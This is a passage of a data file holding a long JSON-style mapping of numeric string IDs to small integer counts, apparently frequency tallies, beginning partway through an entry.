007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":2,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":2,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":2,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":1,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":1,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":1,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":2,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":2,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":2,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"86773":1,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":1,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":5,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":1,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":2,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":2,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":1,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":1,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"89011":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":3,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":4,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":2,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":2,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26229":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":3,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":2,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1